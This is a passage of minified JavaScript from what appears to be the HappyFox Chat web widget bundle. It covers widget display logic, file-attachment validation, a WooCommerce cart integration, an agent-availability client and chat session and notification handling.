e=!0,t=!0===(this.props.config.get("options")||{}).forceShowWidget,i=this.props.visitor.isWaitingForAgent()||this.props.visitor.isChatting(),n=this.props.widget.get("hideWidgetWhenOffline"),s=this.props.routing.canHideWidgetWhenBusy();return this.props.visitor.get("isBanned")?e=!1:t?e=!0:i||(this.props.widget.get("hideChatWidget")?e=!1:this.props.agentAvailability.isWidgetAvailable()?this.props.agentAvailability.isAvailable()||(this.props.agentAvailability.isBusy()?s&&(e=!1):n&&(e=!1)):n&&(e=!1)),e&&this.isWidgetCollapsed()&&(e=this.canShowBadge()),e&&this.props.state.get("showWidgetSDK")},isWidgetCollapsed:function(){return"collapsed"===this.props.state.get("chatbox")},canShowBadge:function(){return"collapsed"===this.props.state.get("chatbox")&&!0===this.props.widget.get("showBadge")&&(!0===this.props.widget.get("showBadgeOnLoad")||!0===this.props.state.get("isChatboxOpenedOnce"))},canShowChatbox:function(){return"expanded"===this.props.state.get("chatbox")},playAudio:function(e){var t;e&&e.play&&(t=e.play())&&t.catch((function(e){console.warn("Could not play audio. Error:",e)}))},pauseAudio:function(e){var t;e&&e.pause&&(t=e.pause())&&t.catch((function(e){console.warn("Could not pause audio. Error:",e)}))},onNotify1Play:function(){this.playAudio(this.refs.notify1Audio)},onNotify1Pause:function(){this.pauseAudio(this.refs.notify1Audio)},onNotify2Play:function(){this.playAudio(this.refs.notify2Audio)},onNotify2Pause:function(){this.pauseAudio(this.refs.notify2Audio)},getWidgetWrapperClass:function(){var e="widget-wrapper",t=this.props.state.isOnMobile(),i=this.props.state.isIosSdk(),n=t||this.props.state.isMobileSdk(),s=this.props.widget.get("appearance").position,o=this.props.chattingAgents.isBotModeNow();return e+=n?" is-mobile":" is-desktop",i&&(e+=" is-ios-sdk"),t&&!this.canShowChatbox()&&(e+=this.props.state.get("isResponsive")?"":" non-responsive"),(this.props.triggeredChat.isPending()||this.props.proactiveRequest.isPendingInBadgeView())&&(e+=" triggered-chat-shown"),this.canShowChatbox()?e+=" is-maximized":"left"!==s&&"right"!==s||(e+=" is-vertical"),o&&(e+=" is-bot-now"),e},render:function(){return n.createElement("div",{className:this.getWidgetWrapperClass()},this.canShowWidget()&&n.createElement("div",{className:"widget-container",ref:"widget"},this.canShowBadge()&&n.createElement(o,{config:this.props.config,widget:this.props.widget,visitor:this.props.visitor,state:this.props.state,agentAvailability:this.props.agentAvailability,routing:this.props.routing,chattingAgents:this.props.chattingAgents,messages:this.props.messages,apps:this.props.apps,proactiveRequest:this.props.proactiveRequest,colors:this.props.widget.attributes.computedColors,triggeredChat:this.props.triggeredChat,page:this.props.page}),this.canShowChatbox()&&n.createElement("div",{className:"chatbox-anime"},n.createElement(a,{config:this.props.config,widget:this.props.widget,feature:this.props.feature,state:this.props.state,geo:this.props.geo,messages:this.props.messages,visitor:this.props.visitor,routing:this.props.routing,chattingAgents:this.props.chattingAgents,agentAvailability:this.props.agentAvailability,apps:this.props.apps,proactiveRequest:this.props.proactiveRequest,colors:this.props.widget.attributes.computedColors,attachment:this.props.attachment,departments:this.props.departments,triggeredChat:this.props.triggeredChat,prechatFields:this.props.prechatFields,offlinePrechatFields:this.props.offlinePrechatFields,page:this.props.page,quickReply:this.props.quickReply,agentPromptBubble:this.props.agentPromptBubble,actionSheet:this.props.actionSheet,autcompleteOptions:this.props.autcompleteOptions,form:this.props.form})),"on"===this.props.visitor.get("sound")&&n.createElement("div",null,n.createElement("audio",{ref:"notify1Audio"},n.createElement("source",{src:l,type:"audio/mpeg"}),n.createElement("source",{src:c,type:"audio/x-wav"})),n.createElement("audio",{ref:"notify2Audio"},n.createElement("source",{src:h,type:"audio/mpeg"})))))}});e.exports=d},bCkD:function(e,t,i){(function($){var t=i("clIx"),n=i("5VhH"),s=i("1d4J"),o=i("FrMp"),a=t.Model.extend({idAttribute:"agent_id",defaults:{is_bot:!1},TYPING_TIMEOUT:5500,agentDetailsUrlTemplate:n.template("https://happyfoxchat.com/company/<%= companyChatId %>/agent/<%= agentChatId %>"),initialize:function(){n.bindAll(this,"agentDetailsUrl"),this.pingModel=o.chatController.pingModel,this.widgetModel=o.chatController.widgetModel,this.stateModel=o.chatController.stateModel,this.stateModel.isBotMode()&&this.set("is_bot",!0),this.attachDataEvents()},agentDetailsUrl:function(){return this.agentDetailsUrlTemplate({agentChatId:this.get("agent_id"),companyChatId:this.pingModel.get("companyChatId")})},attachDataEvents:function(){},fetchDetailsOnce:function(){return this._agentDetailsFetchDeferred||(this._agentDetailsFetchDeferred=this.fetchAgentDetails()),this._agentDetailsFetchDeferred.promise()},fetchAgentDetails:function(){var e=o.chatController.stateModel.isBotMode(),t=this.widgetModel.get("appearance");return(e||t.showAgentPicture?this._fetchAgentDetails():$.Deferred().resolve()).promise()},_fetchAgentDetails:function(){var e,t,i,n=this;return(i=this.get("profileImage"))||""===i?e=$.Deferred().resolve(n):(e=$.Deferred(),$.ajax({url:n.agentDetailsUrl(),json:!0}).then((function(o){"string"==typeof o&&(o=s.parseSafe(o)),t=n.widgetModel.get("appearance"),i=t.showAgentPicture&&o.displayImageUrl,n.set({agent_name:o.displayName,profile_image:i||"",is_bot:!0===o.isBot}),e.resolve(n)})).fail((function(){e.reject.apply(e,arguments)}))),e.promise()},typingNow:function(){var e=this;this.set("isTyping",!0),window.clearTimeout(this.isTypingTimeoutIndex),this.isTypingTimeoutIndex=window.setTimeout((function(){e.set("isTyping",!1)}),this.TYPING_TIMEOUT)},stoppedTyping:function(){this.set("isTyping",!1),window.clearTimeout(this.isTypingTimeoutIndex)},isBot:function(){return!0===this.get("is_bot")},getAgentName:function(e){return this.isAgentNameAllowed()&&this.get("agent_name")?this.get("agent_name"):e||this.widgetModel.i18next.t("label.agentName")},isAgentNameAllowed:function(){return this.widgetModel.get("appearance").showAgentName}});e.exports=a}).call(this,i("GaOt"))},bH7I:function(e,t,i){var n=i("ZA1j"),s=(i("aqL7"),i("zeuY")),o=i("PJP3"),a=i("HoWZ"),r=i("edsG"),l=n.createClass({displayName:"AttachFilesComponent",name:"attach_files",ENUM:{INVALID_FILE_COUNT_ERROR:"invalid_file_count",INVALID_FILE_TYPE_ERROR:"invalid_file_type",INVALID_FILE_SIZE_ERROR:"invalid_file_size",INVALID_FILE_NAME_ERROR:"invalid_file_name"},getInitialState:function(){return{errors:[]}},onDismissAttachments:function(e){e.stopPropagation(),0!==this.state.errors.length?this.setState({errors:[]}):s.emit(this.name+":click:dismiss_attachments",e)},onDrop:function(e){var t=this.validateFileCount(e),i=this.validateFileSize(e),n=this.validateFileType(e);isValidName=this.validateFileName(e),t&&i&&n&&isValidName&&s.emit(this.name+":drop:files",e)},validateFileCount:function(e){return e||(e=[]),!(e.length>this.props.attachment.canUpload())||(-1===this.state.errors.indexOf(this.ENUM.INVALID_FILE_COUNT_ERROR)&&this.state.errors.push(this.ENUM.INVALID_FILE_COUNT_ERROR),this.setState({error:this.state.errors}),!1)},validateFileName:function(e){for(var t=0;t<e.length;t++){var i=e[t].name.trim(),n=document.createElement("div");if(n.innerHTML=i,!(n.textContent===i))return-1===this.state.errors.indexOf(this.ENUM.INVALID_FILE_NAME_ERROR)&&this.state.errors.push(this.ENUM.INVALID_FILE_NAME_ERROR),this.setState({error:this.state.errors}),!1}var s=this.state.errors.indexOf(this.ENUM.INVALID_FILE_NAME_ERROR);return-1!==s&&this.state.errors.splice(s,1),this.setState({error:this.state.errors}),!0},validateFileType:function(e){for(var t,i,n=0;n<e.length;n++)if(t=e[n],!a.isValidMimeType(t.type))return-1===this.state.errors.indexOf(this.ENUM.INVALID_FILE_TYPE_ERROR)&&this.state.errors.push(this.ENUM.INVALID_FILE_TYPE_ERROR),this.setState({error:this.state.errors}),!1;return-1!==(i=this.state.errors.indexOf(this.ENUM.INVALID_FILE_TYPE_ERROR))&&this.state.errors.splice(i,1),this.setState({error:this.state.errors}),!0},validateFileSize:function(e){for(var t,i=0;i<e.length;i++)if(!(e[i].size/1048576<=5))return-1===this.state.errors.indexOf(this.ENUM.INVALID_FILE_SIZE_ERROR)&&this.state.errors.push(this.ENUM.INVALID_FILE_SIZE_ERROR),this.setState({error:this.state.errors}),!1;return-1!==(t=this.state.errors.indexOf(this.ENUM.INVALID_FILE_SIZE_ERROR))&&this.state.errors.splice(t,1),this.setState({error:this.state.errors}),!0},getSupportedExtensionsString:function(){return this._supportedExtensionsString||(this._supportedExtensionsString=this.getSupportedExtensions().join(", "))},getSupportedExtensions:function(){return this._supportedExtensions||(this._supportedExtensions=a.getSupportedExtensions())},getSupportedTypes:function(){return this._supportedTypes||(this._supportedTypes=a.getSupportedTypes())},render:function(){var e=this;return n.createElement(o,{className:"modal dark-transparent",onDrop:this.onDrop,accept:this.getSupportedTypes().concat(this.getSupportedExtensions()).join()},n.createElement(r,{name:"close-icon",className:"icon attchment-close-icon",onClick:this.onDismissAttachments}),0===this.state.errors.length&&n.createElement("div",{className:"attachments-center-copy"},n.createElement("div",{className:"mb5"},this.props.widget.i18next.t("attachmentLabel.dropFilesHere"))," ",n.createElement("div",{className:"mb5"},this.props.widget.i18next.t("attachmentLabel.or")," "),n.createElement("div",{className:"mb5"},this.props.widget.i18next.t("attachmentLabel.clickToUpload"))),0!==this.state.errors.length&&n.createElement("div",{className:"attachments-error"},n.createElement(r,{name:"exclamation-icon",className:"attachments-error-icon",width:"38",height:"36"}),n.createElement("p",{className:"attachments-error-msg"},this.props.widget.i18next.t("attachmentLabel.cannotUploadFile")),e.state.errors.map((function(t,i){switch(t){case e.ENUM.INVALID_FILE_COUNT_ERROR:return n.createElement("p",{key:i,className:"attachments-error-desc"},e.props.widget.i18next.t("attachmentLabel.maxFilesReachedError",{maxLimit:5}),n.createElement("br",null),n.createElement("br",null));case e.ENUM.INVALID_FILE_SIZE_ERROR:return n.createElement("p",{key:i,className:"attachments-error-desc"},e.props.widget.i18next.t("attachmentLabel.fileTooBigError",{maxFileSize:"5 MB"}),n.createElement("br",null),n.createElement("br",null));case e.ENUM.INVALID_FILE_TYPE_ERROR:return n.createElement("p",{key:i,className:"attachments-error-desc"},e.props.widget.i18next.t("attachmentLabel.fileTypeError",{extensions:e.getSupportedExtensionsString()}),n.createElement("br",null),n.createElement("br",null));case e.ENUM.INVALID_FILE_NAME_ERROR:return n.createElement("p",{key:i,className:"attachments-error-desc"},e.props.widget.i18next.t("attachmentLabel.fileNameError"),n.createElement("br",null),n.createElement("br",null))}}))))}});e.exports=l},bQ3X:function(e,t,i){var $=i("GaOt"),n=i("D4Hh"),s=i("tnYR"),o=i("FrMp"),a=(i("iGI2"),n.extend({name:"woocommerce",init:function(e){this.settings=e.settings,this.validate()},events:{"join:agent":"onAgentJoin","resume_chat:join:agent":"onResumeChatAgentJoin"},onAgentJoin:function(){this.sendCartInfo()},onResumeChatAgentJoin:function(){this.sendCartInfo()},sendCartInfo:function(){var e=this;return this.fetchCartInfo().then((function(t){return e.sendToAgent(t)}))},fetchCartInfo:function(){var e=this;return this.validate().then((function(){return e._fetchCartInfo()}))},_fetchCartInfo:function(){return o.chatController.parentAjax({type:"post",url:this.wooCommerceAjaxUrl,data:{action:"integration_info",email:encodeURIComponent(o.chatController.visitorModel.get("email"))},dataType:"json"})},validate:function(){return $.when(this.isOnWooCommerce(),this.hasEmail())},hasEmail:function(){return $.Deferred().resolve("string"==typeof o.chatController.visitorModel.get("email")).promise()},isOnWooCommerce:function(){return this._isOnWooCommerceDeferred||(this._isOnWooCommerceDeferred=this.findWhetherLoadedOnWooCommerce()),this._isOnWooCommerceDeferred},findWhetherLoadedOnWooCommerce:function(){var e=$.Deferred(),t=this;return o.chatController.executeFunction((function(e){var t={isOnWooCommerce:void 0!==window.woocommerce_params};t.isOnWooCommerce&&(t.ajaxUrl=window.woocommerce_params.ajax_url),e(void 0,t)})).with().then((function(i,n){n.isOnWooCommerce?(t.wooCommerceAjaxUrl=n.ajaxUrl,e.resolve(n.isOnWooCommerce)):(s.log("HappyFox Chat widget not loaded on WooCommerce page"),e.reject(n.isOnWooCommerce))})),e.promise()}}));e.exports=a},bjDT:function(e,t,i){var n=i("clIx"),s=i("FrMp"),o=n.Model.extend({defaults:{proactiveChat:!1,ratings:!1,attachments:!1,liveTypingPreview:!1,botEnabled:!1},setFeatures:function(e){var t=s.chatController.stateModel;this.set(e),t.setIsBotMode(!0===this.get("botEnabled"),"ping")}});e.exports=o},byRV:function(e,t,i){window,e.exports=function(e){var t="http://52.26.63.146:8080",i=!1;return-1!==window.location.href.indexOf("localhost")&&(t="http://52.8.140.20:8080",i=!0),{isAvailable:function(i,n,s){!function(i,n){url=t+"/api",body=JSON.stringify(i),body,e.ajax({url:url,type:"POST",data:body,timeout:3e4,success:function(e){n(null,e)},error:function(e,t,i){n(e?["network-error",e]:["http-error",t.status,i],null)}})}(["AreAgentsAvailable",{visitor_api_token:i,profile_id:n}],(function(e,t){null==e&&("AgentAvailability"==t[0]?s(null,t[1]):e="Error"==t[0]?["app-error",t[1].message]:["app-error","invalid response"]),null!=e&&s(e,null)}))},useCustomServer:function(e){t=e},useLocalServer:function(){t="http://127.0.0.1:8086"},useLiveServer:function(){t="http://52.26.63.146:8080"},debug:function(e){return"boolean"==typeof e&&(i=e),i}}}(i("vse4"))},cBcn:function(e,t,i){i("clIx");var n=i("1imN"),s=i("IJYl"),o=i("uY6S"),$=i("GaOt"),a=i("tnYR"),r=i("FrMp"),l=i("Av4d"),c=i("4nUF"),h=i("byRV");l.hfc;h.debug(!1);var d=n.extend({sessionRetryCount:0,sessionMaxRetryCount:20,oneSecond:1e3,oneMin:6e4,notificationFailureCount:0,isOnline:!0,MESSAGE_RETRY_TIMEOUT_MIN:2e3,MESSAGE_RETRY_TIMEOUT_MAX:1e4,MESSAGE_RETRY_LIMIT:void 0,NETWORK_CHECK_POLL_TIMEOUT:5e3,_isConnectedFlag:!1,_isProcessingMessages:!1,_canProcessMessages:!0,_visitorMessageQueue:[],_isNetworkCheckPollRunning:!1,ENUM:{NO_SESSIONS_ACTIVE:"not active",INVALID_SESSION_TOKEN:"invalid session token",ABORTED:"aborted",INVALID_NOTIFICATION_REQUEST:"invalid notification request",TEMPORARY_ERROR:"temporary error",CORS_REJECTED_ERROR:"CORS request rejected",HTTP_ERROR:"http-error",NETWORK_ERROR:"network-error",APP_ERROR:"app-error",TIMEOUT_ERROR:"timeout",INVALIDSESSIONTOKEN_CODE:"InvalidSessionToken",TIMEOUT_CODE:"ETIMEDOUT",PROFILE_NOT_AVAILALBE:"profile not available",VISITOR_BANNED:"banned visitor",INVALID_NAME:"invalid name",INVALID_EMAIL:"invalid email",INVALID_PHONENUMBER:"invalid phone"},initialize:function(e){o.bindAll(this,"onNotification","onResumeNotification","onConverstaionIdChange"),e||(e={}),this.chatController=e.chatController,this.configModel=e.configModel,this.visitorModel=e.visitorModel,this.pageModel=e.pageModel,this.pingModel=e.pingModel,this.widgetModel=e.widgetModel,this.proactiveRequestModel=e.proactiveRequestModel,this.currentConversationModel=e.currentConversationModel,this.departmentCollection=e.departmentCollection,this.visitorInfoPropertiesModel=e.visitorInfoPropertiesModel,this.triggeredChatModel=e.triggeredChatModel,this.visitorPageHistoryModel=e.visitorPageHistoryModel,this.stateModel=e.stateModel,this.configureSDKs(),this.attachDataEvents()},sendVisitorMessage:function(e){return this._pushVisitorMessageToQueue(e)},endChat:function(){return this.deactiveSelf()},isAgentsAvailable:function(){return this._isAgentsAvailable.apply(this,arguments)},setName:function(e){return this.Session().then((function(t){var i=$.Deferred();return t.setName(e,(function(e,t){e?i.reject(e):i.resolve(t)})),i.promise()}))},setEmail:function(e){return this.Session().then((function(t){var i=$.Deferred();return t.setEmail(e,(function(e,t){e?i.reject(e):i.resolve(t)})),i.promise()}))},setPhone:function(e){return this.Session().then((function(t){var i=$.Deferred();return t.setPhone(e,(function(e,t){e?i.reject(e):i.resolve(t)})),i.promise()}))},notifyTyping:function(){return this.Session({check:!0}).then((function(e){var t=$.Deferred();return e?e.notifyTyping((function(e,i){e?t.reject(e):t.resolve(i)})):t.resolve(),t.promise()}))},sendSpecialMessage:function(e,t){return this.Session().then((function(i){var n=$.Deferred();return i.sendSpecialMessage(e,t,(function(e,t){e?n.reject(e):n.resolve(t)})),n.promise()}))},sendSystemMessage:function(e){return this.Session().then((function(t){var i=$.Deferred();return t.sendSystemMessage(e,(function(e,t){e?i.reject(e):i.resolve(t)})),i.promise()}))},changeDepartment:function(e,t){return this.Session(t).then((function(t){var i=$.Deferred();return t.changeDepartment(e,(function(t,n){t?(a.error("Failed to change department. DepartmentChatId:",e,"Error:",t),i.reject(t)):(a.log("Changed department. DepartmentChatId:",e),i.resolve(n))})),i.promise()}))},closeSession:function(){var e=this;return this.Session({check:!0}).then((function(t){var i=$.Deferred();return t?(e._connectionBroken=!0,t.closeSession((function(t,n){t?i.reject(t):(delete e._sessionDeferred,e._isConnectedFlag=!1,i.resolve(n))}))):i.reject(new Error("No active session to close session")),i.promise()}))},isConnected:function(){return this._isConnectedFlag},changeDepartmentIfHasSession:function(){this.isConnected()&&this.setDepartment()},setAsMobileSdkSession:function(e){return e||(e={}),(this.stateModel.isIosSdk()?this.setAsIosSession(e):this.stateModel.isAndroidSdk()?this.setAsAndroidSession(e):$.Deferred().resolve()).promise()},setAsIosSession:function(e){e||(e={});var t=this.stateModel.getIosDeviceToken();return t?this.Session({session:e.session}).then((function(e){var i=$.Deferred();return e?e.setAsIOSSession(t,(function(e,t){e?i.reject(e):i.resolve(t)})):i.reject(new Error("No active session to set session as iOS session")),i.promise()})):this._setAsMobileSession(e)},setAsAndroidSession:function(e){e||(e={});var t=this.stateModel.getAndroidDeviceToken();return t?this.Session({session:e.session}).then((function(e){var i=$.Deferred();return e?e.setAsAndroidSession(t,(function(e,t){e?i.reject(e):i.resolve(t)})):i.reject(new Error("No active session to set session as Android session")),i.promise()})):this._setAsMobileSession(e)},setSessionActiveStatus:function(e,t){return t||(t={}),this.Session({session:t.session}).then((function(t){var i=$.Deferred();return t?t.setSessionActiveStatus(e,(function(e,t){e?i.reject(e):i.resolve(t)})):i.reject(new Error("No active session to set session active status")),i.promise()}))},ping:function(e){return this.Session(e).then((function(e){var t=$.Deferred();return e.ping((function(e,i){e?t.reject(e):t.resolve(i)})),t.promise()}))},configureSDKs:function(){var e="https://c.happyfoxchat.com/chatbackend",t="https://c.happyfoxchat.com/cavailability";c.useCustomServer(e),h.useCustomServer(t)},attachDataEvents:function(){this.on("notification:all",this.onNotification),this.on("resume_notification:all",this.onResumeNotification),this.currentConversationModel.on("change:conversationId",this.onConverstaionIdChange)},Session:function(e){e||(e={});var t,i=this;return e.session?t=$.Deferred().resolve(e.session).promise():e.check?t=this._sessionDeferred||$.Deferred().resolve(void 0).promise():(this._sessionDeferred&&!this._canGetSessionRetry()||(this._sessionDeferred=this.getSession().fail((function(e){i.isProfileNotAvailableError(e)||i.isVisitorBannedError(e)||i.isVisitorInfoError(e)?i._sessionDeferred.canRetry=!1:i._sessionDeferred.canRetry=!0}))),t=this._sessionDeferred),t.promise()},connectWithExistingSessionToken:function(){var e,t;return this.isConnected()||(e=this.visitorModel.get("sessionToken"))&&(t=new c.visitor.Session(e),this._sessionDeferred=$.Deferred().resolve(t).promise(),this.connect(t)),$.Deferred().resolve(e).promise()},reinitSession:function(){return delete this._sessionDeferred,this.Session()},getSession:function(){var e=this;return this._getSession().then((function(t){return a.info("ChatAPI session created successful"),e.connect(t).then((function(){return a.info("ChatAPI session connection established with chat server"),e.trigger("connect:chat_api",t),$.Deferred().resolve(t).promise()}))}))},_canGetSessionRetry:function(){return this._sessionDeferred&&"rejected"===this._sessionDeferred.state()&&this._sessionDeferred.canRetry},_getSession:function(){var e=$.Deferred(),t=this;return function i(){t.__getSession().then((function(i){t.visitorModel.set("notificationReceivedCount",0),e.resolve(i)})).fail((function(n){t.isVisitorBannedError(n)?(a.info("Failed to create ChatAPI session, because visitor is banned. Error:",n),e.reject(n)):t.isProfileNotAvailableError(n)?(a.info("Failed to create ChatAPI session, because profile is not available. Error:",n),e.reject(n)):t.isVisitorInfoError(n)?(a.info("Failed to create ChatAPI session, because given visitor info is not valid. Error:",n),e.reject(n)):(a.error("Error while creating session:",n.error,"type:",n.type),t.sessionRetryCount++,t.sessionRetryCount<t.sessionMaxRetryCount?(a.warn("Failed to create session. Will retry in "+t.sessionRetryCount+" seconds..."),window.setTimeout((function(){i()}),2*t.sessionRetryCount*t.oneSecond)):e.reject(n))}))}(),e.promise()},__getSession:function(){var e=$.Deferred(),t=this;return this.visitorModel.get("accessToken")?this._getSessionIfActive().then((function(i){return $.when(t.setClientDetail(i),t.setLocation(i)).then((function(){return e.resolve(i)}))})).fail((function(i){"no_session"===i.type?(a.info("Current session expired. So creating a new session..."),t._createSession().then((function(i){return t.setupSession(i).then((function(e){return i=e,t.setDepartment(i)})).then((function(){return e.resolve(i)}))})).fail((function(t){e.reject(t)}))):e.reject(i)})):this._registerVisitor().then((function(i){return t.setupSession(i).then((function(){return e.resolve(i)}))})).fail((function(t){e.reject(t)})),e.promise()},_getSessionIfActive:function(){var e,t=$.Deferred(),i=this;return c.visitor.newSessionIfActive(this.visitorModel.get("accessToken"),(function(n,s){if(n)(e=new Error).error=n,n[0]===i.ENUM.APP_ERROR&&n[1]===i.ENUM.NO_SESSIONS_ACTIVE?(e.type="no_session",e.message="No active session"):(e.type="unknown_error",e.message="Unknown error while trying to get active session"),t.reject(e);else{var o=s.session_token;i.visitorModel.set("sessionToken",o);var a=new c.visitor.Session(o);i._checkClientState(s.client_state),t.resolve(a)}})),t.promise()},_createSession:function(){var e=this,t=$.Deferred();return c.visitor.newSession(this.visitorModel.get("accessToken"),(function(i,n){if(i)t.reject(i);else{var s=n.session_token;e.visitorModel.set("sessionToken",s);var o=new c.visitor.Session(s);e._checkClientState(n.client_state),t.resolve(o)}})),t.promise()},_checkClientState:function(e){var t,i,n,s;if(e&&e.events){t=this._getLatestConversationEvents(e.events),s=this._checkWhetherChatIsActive(t);try{this.trigger("resume_notification:ChatStatus",{isChatActive:s})}catch(e){a.error("Resume notification is not handled properly.","Exception:",e)}for(index=0;index<t.length;index++){i=t[index].event,n=t[index].timestamp,"object"==typeof i[1]||(i[1]={}),i[1].timestamp||n&&(i[1].timestamp=n);try{this.trigger("resume_notification:all",i)}catch(e){a.error("Resume notification is not handled properly. Notification Object:",i,"Exception:",e)}}}},_getLatestConversationEvents:function(e){var t,i,n=[];for(t=e.length-1;t>=0&&((i=e[t]).timestamp,"VisitorBecameInactive"!==i.event[0]);t--)n.unshift(i);return n},_checkWhetherChatIsActive:function(e){var t;for(t in e)if("VisitorBecameActive"===e[t].event[0])return!0;return!1},_registerVisitor:function(){var e=$.Deferred(),t=this,i=this.getDepartmentChatId()||null;return c.visitor.registerWithPhone(this.configModel.get("ACCESS_TOKEN"),this.visitorModel.get("name")||"",this.visitorModel.get("email")||"",this.visitorModel.get("phoneNumber")||"",this.widgetModel.get("profileChatId"),i,(function(i,n){if(i)e.reject(i);else{t.visitorModel.set("sessionToken",n.session_token),t.visitorModel.set("accessToken",n.client_state.access_token),t.visitorModel.set("visitorId",n.client_state.visitor_id),t.visitorModel.set("isInQueue",n.client_state.in_queue);var s=new c.visitor.Session(n.session_token);e.resolve(s)}})),e.promise()},isProfileNotAvailableError:function(e){return o.isArray(e)&&e[0]===this.ENUM.APP_ERROR&&e[1]===this.ENUM.PROFILE_NOT_AVAILALBE},isVisitorBannedError:function(e){return o.isArray(e)&&e[0]===this.ENUM.APP_ERROR&&e[1]===this.ENUM.VISITOR_BANNED},isVisitorInfoError:function(e){return"string"==typeof this.getInvalidVisitorInfoField(e)},getInvalidVisitorInfoField:function(e){var t;if(o.isArray(e)&&e[0]===this.ENUM.APP_ERROR)switch(e[1]){case this.ENUM.INVALID_NAME:t="name";break;case this.ENUM.INVALID_EMAIL:t="email";break;case this.ENUM.INVALID_PHONENUMBER:t="phoneNumber"}return t},getDepartmentChatId:function(){return this.visitorModel.get("departmentChatId")},setDepartment:function(e){var t,i=this.visitorModel.get("prevDepartmentChatId"),n=this.getDepartmentChatId();return i&&n!==i?(a.log("ChatAPI changing department from",i,"to",n),t=this.changeDepartment(n,{session:e}),this.visitorModel.unset("prevDepartmentChatId")):t=$.Deferred().resolve({type:"already_in_department"}),t.promise()},resetToBroadcastDeptIfBotMode:function(){return r.chatController.chattingAgentCollection.isBotModeNow()?this.resetToBroadcastDepartment():$.Deferred().resolve().promise()},resetToBroadcastDepartment:function(){return r.chatController.departmentCollection.selectBroadcastDepartment(),this.setDepartment()},connect:function(e){var t,i,n=$.Deferred(),s=this;return this.updateReceiveNotificationTimestamp(),function n(){var o=s.visitorModel.get("notificationReceivedCount")||0;e.receiveNotifications(o,(function(r,l){if(r)r[0]===s.ENUM.HTTP_ERROR&&r[1]+""=="0"||r[0]===s.ENUM.NETWORK_ERROR&&"object"==typeof r[1]&&r[1].message&&r[1].message.split(":")[0]===s.ENUM.CORS_REJECTED_ERROR?(s.notificationFailureCount++,s.notificationFailureCount>1&&s.isOnline&&s.onHFCServerOffline({session:e}),s.retryNotificationTimeoutIndex=window.setTimeout((function(){n()}),2*s.notificationFailureCount*s.oneSecond)):(!s.isOnline&&s.onHFCServerOnline({session:e}),r[0]!==s.ENUM.NETWORK_ERROR||r[1]!==s.ENUM.TIMEOUT_ERROR&&r[1]!==s.ENUM.TIMEOUT_CODE&&r[1].code!==s.ENUM.TIMEOUT_CODE?r[0]===s.ENUM.APP_ERROR&&r[1]===s.ENUM.ABORTED?(s._isConnectedFlag=!1,a.warn("Double notification loop. So terminating now.")):r[0]===s.ENUM.APP_ERROR&&r[1]===s.ENUM.TEMPORARY_ERROR?(a.warn("Temporary error from chat server"),n()):r[0]===s.ENUM.APP_ERROR&&r[1]===s.ENUM.INVALID_SESSION_TOKEN?(s.trigger("notification:all",["SessionClosed"]),!0===s._connectionBroken?s._connectionBroken=!1:(a.warn("Session has been closed. So creating new session... Error:",r[1]),s.reinitSession())):r[0]===s.ENUM.APP_ERROR&&r[1]===s.ENUM.INVALID_NOTIFICATION_REQUEST?(a.warn("Notification request is invalid. So creating new session... Error:",r[1]),s.reinitSession()):(a.warn("Something else went wrong while receiving notification. So creating new session... Error:",r),s.reinitSession()):(s.updateReceiveNotificationTimestamp(),n()));else{!s.isOnline&&s.onHFCServerOnline({session:e}),s.notificationFailureCount=0;var c=l[1].notifications,h=c.length;for(s.visitorModel.set("notificationReceivedCount",o+=h),t=0;t<h;t++){i=c[t];try{s.trigger("notification:all",i)}catch(e){a.error("Notification is not handled properly. Notification Object:",i,"Exception:",e)}}n(),s.updateReceiveNotificationTimestamp()}}))}(),this._isConnectedFlag=!0,n.resolve(),n.promise()},updateReceiveNotificationTimestamp:function(){var e=new Date;return this.visitorModel.set("receiveNotificationTimestamp",e.getTime())},setupSession:function(e){return $.when(this.setClientDetail(e).then((function(){a.log("ChatAPI session - Set client details successful")})),this.setLocation(e).done((function(){a.log("ChatAPI session - Set location successful")})),this.loadMetadata(e).done((function(){a.log("ChatAPI session - Loaded metadata")})),this.loadProactiveMessage(e)).then((function(){return $.Deferred().resolve(e).promise()}))},onHFCServerOnline:function(){this.isOnline=!0,this._stopNetworkCheckPoll(),this.trigger("network:online")},onHFCServerOffline:function(e){e||(e={}),this.isOnline=!1,this._startNetworkCheckPoll(e.session),this.trigger("network:offline")},onNotification:function(e){a.log("ChatAPI session received notification:",e);var t=e[0],i=e[1];this.trigger("notification:"+t,i)},onResumeNotification:function(e){var t=e[0],i=e[1];this.trigger("resume_notification:"+t,i)},onConverstaionIdChange:function(e,t,i){i||(i={}),o.defaults(i,{postToServer:!0});var n=this.currentConversationModel.get("conversationId");i.postToServer&&n&&this.addMetadata({conversationId:n,customFields:this.visitorInfoPropertiesModel.getCustomFields()})},deactiveSelf:function(){return this.Session({check:!0}).then((function(e){var t=$.Deferred();return e?e.deactivateSelf((function(e,i){e?t.reject(e):t.resolve(i)})):t.reject(new Error("No active session to self deactive")),t.promise()}))},setClientDetail:function(e){return this.stateModel.isMobileSdk()?this.setAsMobileSdkSession({session:e}):$.Deferred().resolve().promise()},setLocation:function(e){return this._setLocation({pageTitle:this.pageModel.get("title"),url:this.pageModel.get("url"),timestamp:this.pageModel.get("timestamp")},{session:e})},_setAsMobileSession:function(e){return e||(e={}),this.Session({session:e.session}).then((function(e){var t=$.Deferred();return e.setAsMobileSession((function(e,i){e?t.reject(e):t.resolve(i)})),t.promise()}))},_setLocation:function(e,t){return t||(t={}),this.Session({session:t.session}).then((function(t){var i=$.Deferred();return t.setLocation(JSON.stringify(e),(function(e,t){e?i.reject(e):i.resolve(t)})),i.promise()}))},loadMetadata:function(e){var t=this;return this.visitorPageHistoryModel.getFromStorage().then((function(i){var n={stats:[t.pageModel.toJSON()],timezone:s.tz.guess(),customFields:t.visitorInfoPropertiesModel.getCustomFields(),pageVisits:i},o=t.visitorModel.getPrechatVisitorConsent(),a=t.visitorModel.getVisitorInfoConsent();return o&&(n.prechatVisitorConsent=o),a&&(n.visitorInfoConsent=a),t.addMetadata(n,{session:e}).then((function(){t.visitorModel.removePrechatVisitorConsent(),t.visitorModel.removeVisitorInfoConsent()}))}))},loadProactiveMessage:function(e){var t=this;return("pending"===this.proactiveRequestModel.get("status")?this.addMetadata({engage_chat:JSON.stringify({message:[{agentId:this.proactiveRequestModel.get("agent_id"),name:this.proactiveRequestModel.get("agent_name"),message:this.proactiveRequestModel.get("text"),createdAt:this.proactiveRequestModel.get("created_at")}]})},{session:e}).then((function(){return r.chatController.visitorInfoAPI.sendSessionCreated(t.proactiveRequestModel.get("agent_id"),t.visitorModel.get("visitorId")).then((function(){return 